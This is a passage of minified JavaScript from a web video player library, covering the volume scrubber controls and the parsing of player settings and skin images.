FWDEVPVolumeButton(d.volumeN_img,b.volumeSPath_str,b.volumeDPath_str),d.volumeButton_do.addListener(FWDEVPVolumeButton.MOUSE_UP,d.volumeOnMouseUpHandler),d.volumeButton_do.setY(parseInt((d.stageHeight-d.volumeButton_do.h)/2)),d.buttons_ar.push(d.volumeButton_do),d.mainHolder_do.addChild(d.volumeButton_do),
d.allowToChangeVolume_bl||d.volumeButton_do.disable()},this.volumeOnMouseUpHandler=function(){var a=d.lastVolume;d.isMute_bl?(a=d.lastVolume,d.isMute_bl=!1):(a=1e-6,d.isMute_bl=!0),d.updateVolume(a)},this.setupVolumeScrubber=function(){d.volumeScrubber_do=new FWDEVPDisplayObject("div"),d.volumeScrubber_do.setHeight(d.scrubbersHeight),d.volumeScrubberBkLeft_do=new FWDEVPDisplayObject("img"),d.volumeScrubberBkLeft_do.setScreen(d.volumeScrubberBkLeft_img),d.volumeScrubberBkRight_do=new FWDEVPDisplayObject("img"),d.volumeScrubberBkRight_do.setScreen(d.volumeScrubberBkRight_img);var a=new Image;a.src=d.volumeScrubberBkMiddlePath_str,d.isMobile_bl?(d.volumeScrubberBkMiddle_do=new FWDEVPDisplayObject("div"),d.volumeScrubberBkMiddle_do.getStyle().background="url('"+d.volumeScrubberBkMiddlePath_str+"') repeat-x"):(d.volumeScrubberBkMiddle_do=new FWDEVPDisplayObject("img"),d.volumeScrubberBkMiddle_do.setScreen(a)),d.volumeScrubberBkMiddle_do.setHeight(d.scrubbersHeight),d.volumeScrubberBkMiddle_do.setX(d.scrubbersBkLeftAndRightWidth),d.volumeScrubberDrag_do=new FWDEVPDisplayObject("div"),d.volumeScrubberDrag_do.setHeight(d.scrubbersHeight),d.volumeScrubberDragLeft_do=new FWDEVPDisplayObject("img"),d.volumeScrubberDragLeft_do.setScreen(d.volumeScrubberDragLeft_img),a=new Image,a.src=d.volumeScrubberDragMiddlePath_str,d.isMobile_bl?(d.volumeScrubberDragMiddle_do=new FWDEVPDisplayObject("div"),d.volumeScrubberDragMiddle_do.getStyle().background="url('"+d.volumeScrubberDragMiddlePath_str+"') repeat-x"):(d.volumeScrubberDragMiddle_do=new FWDEVPDisplayObject("img"),d.volumeScrubberDragMiddle_do.setScreen(a)),d.volumeScrubberDragMiddle_do.setHeight(d.scrubbersHeight),d.volumeScrubberDragMiddle_do.setX(d.mainScrubberDragLeftWidth),d.volumeScrubberBarLine_do=new FWDEVPDisplayObject("img"),d.volumeScrubberBarLine_do.setScreen(d.volumeScrubberLine_img),d.volumeScrubberBarLine_do.setAlpha(0),d.volumeScrubberBarLine_do.hasTransform3d_bl=!1,d.volumeScrubberBarLine_do.hasTransform2d_bl=!1,d.volumeScrubber_do.setWidth(d.volumeScrubberWidth),d.volumeScrubberBkMiddle_do.setWidth(d.volumeScrubberWidth-2*d.scrubbersBkLeftAndRightWidth),d.volumeScrubberBkRight_do.setX(d.volumeScrubberWidth-d.scrubbersBkLeftAndRightWidth),d.volumeScrubberDragMiddle_do.setWidth(d.volumeScrubberWidth-d.scrubbersBkLeftAndRightWidth-d.scrubbersOffsetWidth),d.volumeScrubber_do.addChild(d.volumeScrubberBkLeft_do),d.volumeScrubber_do.addChild(d.volumeScrubberBkMiddle_do),d.volumeScrubber_do.addChild(d.volumeScrubberBkRight_do),d.volumeScrubber_do.addChild(d.volumeScrubberBarLine_do),d.volumeScrubberDrag_do.addChild(d.volumeScrubberDragLeft_do),d.volumeScrubberDrag_do.addChild(d.volumeScrubberDragMiddle_do),d.volumeScrubber_do.addChild(d.volumeScrubberDrag_do),d.volumeScrubber_do.addChild(d.volumeScrubberBarLine_do),d.buttons_ar.push(d.volumeScrubber_do),d.mainHolder_do.addChild(d.volumeScrubber_do),d.allowToChangeVolume_bl&&(d.isMobile_bl?d.hasPointerEvent_bl?(d.volumeScrubber_do.screen.addEventListener("pointerover",d.volumeScrubberOnOverHandler),d.volumeScrubber_do.screen.addEventListener("pointerout",d.volumeScrubberOnOutHandler),d.volumeScrubber_do.screen.addEventListener("pointerdown",d.volumeScrubberOnDownHandler)):d.volumeScrubber_do.screen.addEventListener("touchstart",d.volumeScrubberOnDownHandler):d.screen.addEventListener?(d.volumeScrubber_do.screen.addEventListener("mouseover",d.volumeScrubberOnOverHandler),d.volumeScrubber_do.screen.addEventListener("mouseout",d.volumeScrubberOnOutHandler),d.volumeScrubber_do.screen.addEventListener("mousedown",d.volumeScrubberOnDownHandler)):d.screen.attachEvent&&(d.volumeScrubber_do.screen.attachEvent("onmouseover",d.volumeScrubberOnOverHandler),d.volumeScrubber_do.screen.attachEvent("onmouseout",d.volumeScrubberOnOutHandler),d.volumeScrubber_do.screen.attachEvent("onmousedown",d.volumeScrubberOnDownHandler))),d.enableVolumeScrubber(),d.updateVolumeScrubber(d.volume)},this.volumeScrubberOnOverHandler=function(a){d.isVolumeScrubberDisabled_bl},this.volumeScrubberOnOutHandler=function(a){d.isVolumeScrubberDisabled_bl},this.volumeScrubberOnDownHandler=function(a){if(!d.isVolumeScrubberDisabled_bl&&2!=a.button){a.preventDefault&&a.preventDefault();var b=FWDEVPUtils.getViewportMouseCoordinates(a),c=b.screenX-d.volumeScrubber_do.getGlobalX();c<0?c=0:c>d.volumeScrubberWidth-d.scrubbersOffsetWidth&&(c=d.volumeScrubberWidth-d.scrubbersOffsetWidth);var e=c/d.volumeScrubberWidth;d.disable_do&&d.addChild(d.disable_do),d.lastVolume=e,d.updateVolume(e),d.isMobile_bl?d.hasPointerEvent_bl?(window.addEventListener("MSPointerMove",d.volumeScrubberMoveHandler),window.addEventListener("pointerup",d.volumeScrubberEndHandler)):(window.addEventListener("touchmove",d.volumeScrubberMoveHandler),window.addEventListener("touchend",d.volumeScrubberEndHandler)):window.addEventListener?(window.addEventListener("mousemove",d.volumeScrubberMoveHandler),window.addEventListener("mouseup",d.volumeScrubberEndHandler)):document.attachEvent&&(document.attachEvent("onmousemove",d.volumeScrubberMoveHandler),document.attachEvent("onmouseup",d.volumeScrubberEndHandler))}},this.volumeScrubberMoveHandler=function(a){if(!d.isVolumeScrubberDisabled_bl){a.preventDefault&&a.preventDefault();var b=FWDEVPUtils.getViewportMouseCoordinates(a),c=b.screenX-d.volumeScrubber_do.getGlobalX();c<0?c=0:c>d.volumeScrubberWidth-d.scrubbersOffsetWidth&&(c=d.volumeScrubberWidth-d.scrubbersOffsetWidth);var e=c/d.volumeScrubberWidth;d.lastVolume=e,d.updateVolume(e)}},this.volumeScrubberEndHandler=function(){d.disable_do&&d.contains(d.disable_do)&&d.removeChild(d.disable_do),d.isMobile_bl?d.hasPointerEvent_bl?(window.removeEventListener("MSPointerMove",d.volumeScrubberMoveHandler),window.removeEventListener("pointerup",d.volumeScrubberEndHandler)):(window.removeEventListener("touchmove",d.volumeScrubberMoveHandler),window.removeEventListener("touchend",d.volumeScrubberEndHandler)):window.removeEventListener?(window.removeEventListener("mousemove",d.volumeScrubberMoveHandler),window.removeEventListener("mouseup",d.volumeScrubberEndHandler)):document.detachEvent&&(document.detachEvent("onmousemove",d.volumeScrubberMoveHandler),document.detachEvent("onmouseup",d.volumeScrubberEndHandler))},this.disableVolumeScrubber=function(){d.isVolumeScrubberDisabled_bl=!0,d.volumeScrubber_do.setButtonMode(!1),d.volumeScrubberEndHandler()},this.enableVolumeScrubber=function(){d.isVolumeScrubberDisabled_bl=!1,d.volumeScrubber_do.setButtonMode(!0)},this.updateVolumeScrubber=function(a){var b=parseInt(a*d.volumeScrubberWidth);d.volumeScrubberDrag_do.setWidth(b),b<1&&d.isVolumeScrubberLineVisible_bl?(d.isVolumeScrubberLineVisible_bl=!1,FWDEVPTweenMax.to(d.volumeScrubberBarLine_do,.5,{alpha:0})):b>1&&!d.isVolumeScrubberLineVisible_bl&&(d.isVolumeScrubberLineVisible_bl=!0,FWDEVPTweenMax.to(d.volumeScrubberBarLine_do,.5,{alpha:1})),b>d.volumeScrubberWidth-d.scrubbersOffsetWidth&&(b=d.volumeScrubberWidth-d.scrubbersOffsetWidth),FWDEVPTweenMax.to(d.volumeScrubberBarLine_do,.8,{x:b+1,ease:Expo.easeOut})},this.updateVolume=function(b,c){d.showVolumeScrubber_bl&&(d.volume=b,d.volume<=1e-6?(d.isMute_bl=!0,d.volume=1e-6):d.voume>=1?(d.isMute_bl=!1,d.volume=1):d.isMute_bl=!1,1e-6==d.volume?d.volumeButton_do&&d.volumeButton_do.setDisabledState():d.volumeButton_do&&d.volumeButton_do.setEnabledState(),d.volumeScrubberBarLine_do&&d.updateVolumeScrubber(d.volume),c||d.dispatchEvent(a.CHANGE_VOLUME,{percent:d.volume}))},this.show=function(a){d.isShowed_bl||(d.isShowed_bl=!0,a?FWDEVPTweenMax.to(d.mainHolder_do,.8,{y:0,ease:Expo.easeInOut}):(FWDEVPTweenMax.killTweensOf(d.mainHolder_do),d.mainHolder_do.setY(0)),setTimeout(d.positionButtons,200))},this.hide=function(a,b){if(d.isShowed_bl||b){d.isShowed_bl=!1;var c=0;b&&(c=d.mainScrubberOffestTop),a?FWDEVPTweenMax.to(d.mainHolder_do,.8,{y:d.stageHeight+c,ease:Expo.easeInOut}):(FWDEVPTweenMax.killTweensOf(d.mainHolder_do),d.mainHolder_do.setY(d.stageHeight+c)),d.hideQualityButtons(!0)}},this.init()};a.setPrototype=function(){a.prototype=new FWDEVPDisplayObject("div")},a.SHOW_SUBTITLE="showSubtitle",a.HIDE_SUBTITLE="hideSubtitle",a.SHARE="share",a.FULL_SCREEN="fullScreen",a.NORMAL_SCREEN="normalScreen",a.PLAY="play",a.PAUSE="pause",a.START_TO_SCRUB="startToScrub",a.SCRUB="scrub",a.STOP_TO_SCRUB="stopToScrub",a.CHANGE_VOLUME="changeVolume",a.CHANGE_YOUTUBE_QUALITY="changeYoutubeQuality",a.SHOW_EMBED_WINDOW="showEmbedWindow",a.prototype=null,window.FWDEVPController=a}(),function(a){var b=function(c,d){var e=this;b.prototype;this.skipIconPath_img=null,this.mainPreloader_img=null,this.bkLeft_img=null,this.bkMiddle_img=null,this.bkRight_img=null,this.playN_img=null,this.pauseN_img=null,this.mainScrubberBkLeft_img=null,this.mainScrubberBkRight_img=null,this.mainScrubberDragLeft_img=null,this.mainScrubberLine_img=null,this.volumeScrubberBkLeft_img=null,this.volumeScrubberBkRight_img=null,this.volumeScrubberDragLeft_img=null,this.volumeScrubberLine_img=null,this.volumeN_img=null,this.progressLeft_img=null,this.largePlayN_img=null,this.fullScreenN_img=null,this.ytbQualityN_img=null,this.ytbQualityD_img=null,this.shareN_img=null,this.normalScreenN_img=null,this.embedN_img=null,this.embedColoseN_img=null,this.props_obj=c,this.skinPaths_ar=[],this.images_ar=[],this.skinPath_str=null,this.flashPath_str=null,this.flashCopyToCBPath_str=null,this.mainFolderPath_str=null,this.bkMiddlePath_str=null,this.hdPath_str=null,this.youtubeQualityArrowPath_str=null,this.mainScrubberBkMiddlePath_str=null,this.volumeScrubberBkMiddlePath_str=null,this.mainScrubberDragMiddlePath_str=null,this.volumeScrubberDragMiddlePath_str=null,this.timeColor_str=null,this.progressMiddlePath_str=null,this.facebookAppId_str=null,this.ytbQualityButtonPointerPath_str=null,this.youtubeQualityButtonNormalColor_str=null,this.youtubeQualityButtonSelectedColor_str=null,this.controllerBkPath_str=null,this.logoPosition_str=null,this.logoPath_str=null,this.shareAndEmbedTextColor_str=null,this.inputBackgroundColor_str=null,this.borderColor_str=null,this.inputColor_str=null,this.secondaryLabelsColor_str=null,this.mainLabelsColor_str=null,this.embedPathS_str=null,this.embedWindowClosePathS_str=null,this.embedWindowInputBackgroundPath_str=null,this.embedCopyButtonNPath_str=null,this.embedCopyButtonSPath_str=null,this.sendButtonNPath_str=null,this.sendButtonSPath_str=null,this.embedWindowBackground_str=null,this.controllerHeight=0,this.countLoadedSkinImages=0,this.volume=1,this.controllerHideDelay=0,this.startSpaceBetweenButtons=0,this.spaceBetweenButtons=0,this.scrubbersOffsetWidth=0,this.volumeScrubberOffsetRightWidth=0,this.timeOffsetLeftWidth=0,this.timeOffsetTop=0,this.logoMargins=0,this.embedWindowCloseButtonMargins=0,this.loadImageId_to,this.dispatchLoadSkinCompleteWithDelayId_to,this.showEmbedButton_bl,this.showShareButton_bl,this.allowToChangeVolume_bl=!0,this.showContextMenu_bl=!1,this.autoPlay_bl=!1,this.showPoster_bl=!1,this.loop_bl=!1,this.showVolumeScrubber_bl=!1,this.showVolumeButton_bl=!1,this.showControllerWhenVideoIsStopped_bl=!1,this.showLogo_bl=!1,this.hideLogoWithController_bl=!1,this.isMobile_bl=FWDEVPUtils.isMobile,this.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,e.init=function(){e.parseProperties()},e.parseProperties=function(){if(e.mainFolderPath_str=e.props_obj.mainFolderPath,!e.mainFolderPath_str)return void setTimeout(function(){null!=e&&(errorMessage_str="The <font color='#FF0000'>mainFolderPath</font> property is not defined in the constructor function!",e.dispatchEvent(b.LOAD_ERROR,{text:errorMessage_str}))},50);if(e.mainFolderPath_str.lastIndexOf("/")+1!=e.mainFolderPath_str.length&&(e.mainFolderPath_str+="/"),e.skinPath_str=e.props_obj.skinPath,!e.skinPath_str)return void setTimeout(function(){null!=e&&(errorMessage_str="The <font color='#FF0000'>skinPath</font> property is not defined in the constructor function!",e.dispatchEvent(b.LOAD_ERROR,{text:errorMessage_str}))},50);e.skinPath_str.lastIndexOf("/")+1!=e.skinPath_str.length&&(e.skinPath_str+="/"),e.skinPath_str=e.mainFolderPath_str+e.skinPath_str,e.flashPath_str=e.mainFolderPath_str+"swf.swf",e.flashCopyToCBPath_str=e.mainFolderPath_str+"cb.swf",e.sendToAFriendPath_str=e.mainFolderPath_str+"sendMailToAFriend.php",e.videoSourcePath_str=e.props_obj.videoSourcePath||void 0,e.timeColor_str=e.props_obj.timeColor||"#FF0000",e.adsVideoSourcePath_str=e.props_obj.adsVideoSourcePath,e.adsPageToOpenURL_str=e.props_obj.adsPageToOpenURL,e.adsPageToOpenTarget_str=e.props_obj.adsPageToOpenTarget||"_blank",e.adsThumbnailPath_str=e.props_obj.adsThumbnailPath,e.youtubeQualityButtonNormalColor_str=e.props_obj.youtubeQualityButtonNormalColor||"#FF0000",e.youtubeQualityButtonSelectedColor_str=e.props_obj.youtubeQualityButtonSelectedColor||"#FF0000",e.posterBackgroundColor_str=e.props_obj.posterBackgroundColor||"transparent",e.logoPosition_str=e.props_obj.logoPosition||"topleft",e.logoPosition_str=String(e.logoPosition_str).toLowerCase(),test="topleft"==e.logoPosition_str||"topright"==e.logoPosition_str||"bottomleft"==e.logoPosition_str||"bottomright"==e.logoPosition_str,test||(e.logoPosition_str="topleft"),e.adsButtonsPosition_str=e.props_obj.adsButtonsPosition||"left",e.adsButtonsPosition_str=String(e.adsButtonsPosition_str).toLowerCase(),test="left"==e.adsButtonsPosition_str||"right"==e.adsButtonsPosition_str,test||(e.adsButtonsPosition_str="left"),e.rightClickContextMenu_str=e.props_obj.rightClickContextMenu||"developer",test="developer"==e.rightClickContextMenu_str||"disabled"==e.rightClickContextMenu_str||"default"==e.rightClickContextMenu_str,test||(e.rightClickContextMenu_str="developer"),e.logoLink_str=e.props_obj.logoLink||"none",e.skipToVideoButtonText_str=e.props_obj.skipToVideoButtonText||"not defined",e.skipToVideoText_str=e.props_obj.skipToVideoText,e.shareAndEmbedTextColor_str=e.props_obj.shareAndEmbedTextColor||"#FF0000",e.inputBackgroundColor_str=e.props_obj.inputBackgroundColor||"#FF0000",e.borderColor_str=e.props_obj.borderColor||"#FF0000",e.inputColor_str=e.props_obj.inputColor||"#FF0000",e.secondaryLabelsColor_str=e.props_obj.secondaryLabelsColor||"#FF0000",e.mainLabelsColor_str=e.props_obj.mainLabelsColor||"#FF0000",e.adsTextNormalColor=e.props_obj.adsTextNormalColor||"#FF0000",e.adsTextSelectedColor=e.props_obj.adsTextSelectedColor||"#FF0000",e.adsBorderNormalColor_str=e.props_obj.adsBorderNormalColor||"#FF0000",e.adsBorderSelectedColor_str=e.props_obj.adsBorderSelectedColor||"#FF0000",e.volume=e.props_obj.volume,e.volume||(e.volume=1),isNaN(e.volume)&&(volume=1),e.volume>1||e.isMobile_bl?e.volume=1:e.volume<0&&(e.volume=0),e.controllerHeight=e.props_obj.controllerHeight||50,e.startSpaceBetweenButtons=e.props_obj.startSpaceBetweenButtons||0,e.controllerHideDelay=e.props_obj.controllerHideDelay||2,e.controllerHideDelay*=1e3,e.spaceBetweenButtons=e.props_obj.spaceBetweenButtons||0,e.scrubbersOffsetWidth=e.props_obj.scrubbersOffsetWidth||0,e.volumeScrubberOffsetRightWidth=e.props_obj.volumeScrubberOffsetRightWidth||0,e.timeOffsetLeftWidth=e.props_obj.timeOffsetLeftWidth||0,e.timeOffsetRightWidth=e.props_obj.timeOffsetRightWidth||0,e.timeOffsetTop=e.props_obj.timeOffsetTop||0,e.embedWindowCloseButtonMargins=e.props_obj.embedWindowCloseButtonMargins||0,e.logoMargins=e.props_obj.logoMargins||0,e.mainScrubberOffestTop=e.props_obj.mainScrubberOffestTop||0,e.volumeScrubberWidth=e.props_obj.volumeScrubberWidth||10,e.volumeScrubberWidth>200&&(e.volumeScrubberWidth=200),e.timeToHoldAds=e.props_obj.timeToHoldAds||0,e.facebookAppId_str=e.props_obj.facebookAppId,e.isMobile_bl&&(e.allowToChangeVolume_bl=!1),e.showContextMenu_bl=e.props_obj.showContextMenu,e.showContextMenu_bl="no"!=e.showContextMenu_bl,e.addKeyboardSupport_bl=e.props_obj.addKeyboardSupport,e.addKeyboardSupport_bl="no"!=e.addKeyboardSupport_bl,e.autoPlay_bl=e.props_obj.autoPlay,e.autoPlay_bl="yes"==e.autoPlay_bl,FWDEVPUtils.isMobile&&(e.autoPlay_bl=!1),e.loop_bl=e.props_obj.loop,e.loop_bl="yes"==e.loop_bl,e.showLogo_bl=e.props_obj.showLogo,e.showLogo_bl="yes"==e.showLogo_bl,e.hideLogoWithController_bl=e.props_obj.hideLogoWithController,e.hideLogoWithController_bl="yes"==e.hideLogoWithController_bl,e.showPoster_bl=e.props_obj.showPoster,e.showPoster_bl="yes"==e.showPoster_bl,e.showVolumeScrubber_bl=e.props_obj.showVolumeScrubber,e.showVolumeScrubber_bl="no"!=e.showVolumeScrubber_bl,e.showVolumeButton_bl=e.props_obj.showVolumeButton,e.showVolumeButton_bl="no"!=e.showVolumeButton_bl,e.showControllerWhenVideoIsStopped_bl=e.props_obj.showControllerWhenVideoIsStopped,e.showControllerWhenVideoIsStopped_bl="yes"==e.showControllerWhenVideoIsStopped_bl,e.showTime_bl=e.props_obj.showTime,e.showTime_bl="no"!=e.showTime_bl,e.showFullScreenButton_bl=e.props_obj.showFullScreenButton,e.showFullScreenButton_bl="no"!=e.showFullScreenButton_bl,e.showFullScreenButton_bl=e.props_obj.showFullScreenButton,e.showFullScreenButton_bl="no"!=e.showFullScreenButton_bl,e.repeatBackground_bl=e.props_obj.repeatBackground,e.repeatBackground_bl="no"!=e.repeatBackground_bl,e.showShareButton_bl=e.props_obj.showShareButton,e.showShareButton_bl="no"!=e.showShareButton_bl,e.showEmbedButton_bl=e.props_obj.showEmbedButton,e.showEmbedButton_bl="no"!=e.showEmbedButton_bl,e.showController_bl=e.props_obj.showController,e.showController_bl="no"!=e.showController_bl,e.showSubtitileByDefault_bl=e.props_obj.showSubtitleByDefault,e.showSubtitileByDefault_bl="no"!=e.showSubtitileByDefault_bl,e.showPopupAdsCloseButton_bl=e.props_obj.showPopupAdsCloseButton,e.showPopupAdsCloseButton_bl="no"!=e.showPopupAdsCloseButton_bl,e.subtitlePath_str=e.props_obj.subtitlePath,e.showSubtitleButton_bl=e.props_obj.showSubtitleButton,e.showSubtitleButton_bl="no"!=e.showSubtitleButton_bl,e.subtitlePath_str||(e.showSubtitleButton_bl=!1),e.useChromeless_bl=e.props_obj.useChromeless,e.useChromeless_bl="yes"==e.useChromeless_bl,e.hasAds_bl=e.adsVideoSourcePath_str,e.hasAds_bl="none"!=e.hasAds_bl,e.adsVideoSourcePath_str||(e.hasAds_bl=!1),e.openNewPageAtTheEndOfTheAds_bl=e.props_obj.openNewPageAtTheEndOfTheAds,e.openNewPageAtTheEndOfTheAds_bl="yes"==e.openNewPageAtTheEndOfTheAds_bl,e.showYoutubeQualityButton_bl=e.props_obj.showYoutubeQualityButton,e.showYoutubeQualityButton_bl="no"!=e.showYoutubeQualityButton_bl,("no"==FWDEVPlayer.useYoutube||e.isMobile_bl)&&(e.showYoutubeQualityButton_bl=!1),e.logoPath_str=e.skinPath_str+"logo.png",e.props_obj.logoPath&&(e.logoPath_str=e.props_obj.logoPath),e.popupAddCloseNPath_str=e.skinPath_str+"close-button-normal.png",e.popupAddCloseSPath_str=e.skinPath_str+"close-button-selected.png",e.playSPath_str=e.skinPath_str+"play-over.png";e.skinPath_str+"pause.png";if(e.pauseSPath_str=e.skinPath_str+"pause-over.png",e.bkMiddlePath_str=e.skinPath_str+"controller-middle.png",e.hdPath_str=e.skinPath_str+"hd.png",e.youtubeQualityArrowPath_str=e.skinPath_str+"youtube-quality-arrow.png",e.ytbQualityButtonPointerPath_str=e.skinPath_str+"youtube-quality-pointer.png",e.controllerBkPath_str=e.skinPath_str+"controller-background.png",e.skipIconSPath_str=e.skinPath_str+"skip-icon-over.png",e.adsBackgroundPath_str=e.skinPath_str+"ads-background.png",e.showSubtitleSPath_str=e.skinPath_str+"show-subtitle-icon-over.png",e.hideSubtitleSPath_str=e.skinPath_str+"hide-subtitle-icon-over.png",e.mainScrubberBkMiddlePath_str=e.skinPath_str+"scrubber-middle-background.png",e.mainScrubberDragMiddlePath_str=e.skinPath_str+"scrubber-middle-drag.png",e.volumeScrubberBkMiddlePath_str=e.skinPath_str+"scrubber-middle-background.png",e.volumeScrubberDragMiddlePath_str=e.skinPath_str+"scrubber-middle-drag.png",e.volumeSPath_str=e.skinPath_str+"volume-over.png",e.volumeDPath_str=e.skinPath_str+"volume-disabled.png",e.largePlayS_str=e.skinPath_str+"large-play-over.png",e.fullScreenSPath_str=e.skinPath_str+"full-screen-over.png",e.ytbQualitySPath_str=e.skinPath_str+"youtube-quality-over.png",e.ytbQualityDPath_str=e.skinPath_str+"youtube-quality-hd.png",e.shareSPath_str=e.skinPath_str+"share-over.png",e.normalScreenSPath_str=e.skinPath_str+"normal-screen-over.png",e.progressMiddlePath_str=e.skinPath_str+"progress-middle.png",e.embedPathS_str=e.skinPath_str+"embed-over.png",e.embedWindowClosePathS_str=e.skinPath_str+"embed-close-button-over.png",e.shareWindowClosePathS_str=e.skinPath_str+"embed-close-button-over.png",e.embedWindowInputBackgroundPath_str=e.skinPath_str+"embed-window-input-background.png",e.embedCopyButtonNPath_str=e.skinPath_str+"embed-copy-button.png",e.embedCopyButtonSPath_str=e.skinPath_str+"embed-copy-button-over.png",e.sendButtonNPath_str=e.skinPath_str+"send-button.png",e.sendButtonSPath_str=e.skinPath_str+"send-button-over.png",e.embedWindowBackground_str=e.skinPath_str+"embed-window-background.png",e.mainPreloader_img=new Image,e.mainPreloader_img.onerror=e.onSkinLoadErrorHandler,e.mainPreloader_img.onload=e.onPreloaderLoadHandler,e.mainPreloader_img.src=e.skinPath_str+"preloader.jpg",e.annotiationsListId_str=e.props_obj.annotiationsListId,e.annotations_el=FWDEVPUtils.getChildById(e.annotiationsListId_str),e.hasAnnotiations_bl=Boolean(e.annotations_el),e.hasAnnotiations_bl){var c=FWDEVPUtils.getChildren(e.annotations_el);e.annotations_ar=[];for(var d,f=c.length,g=0;g<f;g++){var h={};d=c[g],h.start=FWDEVPSubtitle.getDuration(FWDEVPUtils.getAttributeValue(d,"data-start-time")),h.end=FWDEVPSubtitle.getDuration(FWDEVPUtils.getAttributeValue(d,"data-end-time")),h.left=FWDEVPUtils.getAttributeValue(d,"data-left"),h.left=h.left.substr(0,h.left.length-1),h.top=FWDEVPUtils.getAttributeValue(d,"data-top"),h.top=h.top.substr(0,h.top.length-1),h.showCloseButton_bl="yes"==FWDEVPUtils.getAttributeValue(d,"data-show-close-button"),h.content=d.innerHTML,e.annotations_ar[g]=h}try{e.annotations_el.parentNode.removeChild(e.annotations_el)}catch(a){}}if(e.popupAds_ar=e.props_obj.popupCommercialAdsSource,e.popupAds_ar)for(var g=0;g<e.popupAds_ar.length;g++)e.popupAds_ar[g].timeStart=FWDEVPUtils.getSecondsFromString(e.popupAds_ar[g].timeStart),e.popupAds_ar[g].timeEnd=FWDEVPUtils.getSecondsFromString(e.popupAds_ar[g].timeEnd);e.useChromeless_bl||(e.skinPaths_ar=[{img:e.largePlayN_img=new Image,src:e.skinPath_str+"large-play.png"},{img:e.skipIconPath_img=new Image,src:e.skinPath_str+"skip-icon.png"}],e.showController_bl&&e.skinPaths_ar.push({img:e.playN_img=new Image,src:e.skinPath_str+"play.png"},{img:e.pauseN_img=new Image,src:e.skinPath_str+"pause.png"},{img:e.mainScrubberBkLeft_img=new Image,src:e.skinPath_str+"scrubber-left-background.png"},{img:e.mainScrubberBkRight_img=new Image,src:e.skinPath_str+"scrubber-right-background.png"},{img:e.mainScrubberDragLeft_img=new Image,src:e.skinPath_str+"scrubber-left-drag.png"},{img:e.mainScrubberLine_img=new Image,src:e.skinPath_str+"scrubber-line.png"},{img:e.volumeScrubberBkLeft_img=new Image,src:e.skinPath_str+"scrubber-left-background.png"},{img:e.volumeScrubberBkRight_img=new Image,src:e.skinPath_str+"scrubber-right-background.png"},{img:e.volumeScrubberDragLeft_img=new Image,src:e.skinPath_str+"scrubber-left-drag.png"},{img:e.volumeScrubberLine_img=new Image,src:e.skinPath_str+"scrubber-line.png"},{img:e.volumeN_img=new Image,src:e.skinPath_str+"volume.png"},{img:e.progressLeft_img=new Image,src:e.skinPath_str+"progress-left.png"},{img:e.fullScreenN_img=new Image,src:e.skinPath_str+"full-screen.png"},{img:e.ytbQualityN_img=new Image,src:e.skinPath_str+"youtube-quality.png"},{img:e.normalScreenN_img=new Image,src:e.skinPath_str+"normal-screen.png"},{img:e.embedN_img=new Image,src:e.skinPath_str+"embed.png"},{img:e.embedColoseN_img=new Image,src:e.skinPath_str+"embed-close-button.png"},{img:e.showSubtitleNPath_img=new Image,src:e.skinPath_str+"show-subtitle-icon.png"},{img:e.hideSubtitleNPath_img=new Image,src:e.skinPath_str+"hide-subtitle-icon.png"}),e.showShareButton_bl&&(e.skinPaths_ar.push({img:e.shareN_img=new Image,src:e.skinPath_str+"share.png"},{img:e.shareClooseN_img=new Image,src:e.skinPath_str+"embed-close-button.png"},{img:e.facebookN_img=new Image,src:e.skinPath_str+"facebook.png"},{img:e.googleN_img=new Image,src:e.skinPath_str+"google-plus.png"},{img:e.twitterN_img=new Image,src:e.skinPath_str+"twitter.png"},{img:e.likedInkN_img=new Image,src:e.skinPath_str+"likedin.png"},{img:e.bufferkN_img=new Image,src:e.skinPath_str+"buffer.png"},{img:e.diggN_img=new Image,src:e.skinPath_str+"digg.png"},{img:e.redditN_img=new Image,src:e.skinPath_str+"reddit.png"},{img:e.thumbrlN_img=new Image,src:e.skinPath_str+"thumbrl.png"}),e.shareSPath_str=e.skinPath_str+"share-over.png",e.facebookSPath_str=e.skinPath_str+"facebook-over.png",e.googleSPath_str=e.skinPath_str+"google-plus-over.png",e.twitterSPath_str=e.skinPath_str+"twitter-over.png",e.likedInSPath_str=e.skinPath_str+"likedin-over.png",e.bufferSPath_str=e.skinPath_str+"buffer-over.png",e.diggSPath_str=e.skinPath_str+"digg-over.png",e.redditSPath_str=e.skinPath_str+"reddit-over.png",e.thumbrlSPath_str=e.skinPath_str+"thumbrl-over.png")),e.showHelpScreen_bl&&e.skinPaths_ar.push({img:e.helpScreen_img=new Image,src:e.skinPath_str+e.helpScreenPath_str},{img:e.pauseN_img=new Image,src:e.skinPath_str+"ok-button.png"}),e.totalGraphics=e.skinPaths_ar.length},this.onPreloaderLoadHandler=function(){setTimeout(function(){e.dispatchEvent(b.PRELOADER_LOAD_DONE),e.useChromeless_bl?setTimeout(function(){e.dispatchEvent(b.SKIN_LOAD_COMPLETE)},50):e.loadSkin()},50)},e.loadSkin=function(){for(var a,b,c=0;c<e.totalGraphics;c++)a=e.skinPaths_ar[c].img,b=e.skinPaths_ar[c].src,a.onload=e.onSkinLoadHandler,a.onerror=e.onSkinLoadErrorHandler,a.src=b},this.onSkinLoadHandler=function(a){e.countLoadedSkinImages++,e.countLoadedSkinImages==e.totalGraphics&&setTimeout(function(){e.dispatchEvent(b.SKIN_LOAD_COMPLETE)},50)},e.onSkinLoadErrorHandler=function(c){FWDEVPUtils.isIEAndLessThen9?message="Graphics image not found!":message="The skin graphics with label <font color='#FF0000'>"+c.target.src+"</font> can't be loaded, check path!",a.console&&console.log(c);var d={text:message};setTimeout(function(){e.dispatchEvent(b.LOAD_ERROR,d)},50)},e.onSkinLoadHandlersss=function(a){e.countLoadedSkinImages++,e.countLoadedSkinImages<e.totalGraphics?FWDEVPUtils.isIEAndLessThen9?e.loadImageId_to=setTimeout(e.loadSkin,16):e.loadSkin():setTimeout(function(){e.dispatchEvent(b.SKIN_LOAD_COMPLETE)},50)},e.showPropertyError=function(a){e.dispatchEvent(b.LOAD_ERROR,{text:"The property called <font color='#FF0000'>"+a+"</font> is not defined."})},e.init()};b.setPrototype=function(){b.prototype=new FWDEVPEventDispatcher},b.prototype=null,b.PRELOADER_LOAD_DONE="onPreloaderLoadDone",b.LOAD_DONE="onLoadDone",b.LOAD_ERROR="onLoadError",b.IMAGE_LOADED="onImageLoaded",b.SKIN_LOAD_COMPLETE="onSkinLoadComplete",b.SKIN_PROGRESS="onSkinProgress",b.IMAGES_PROGRESS="onImagesPogress",a.FWDEVPData=b}(window),function(a){var b=function(a,b,c,d){var 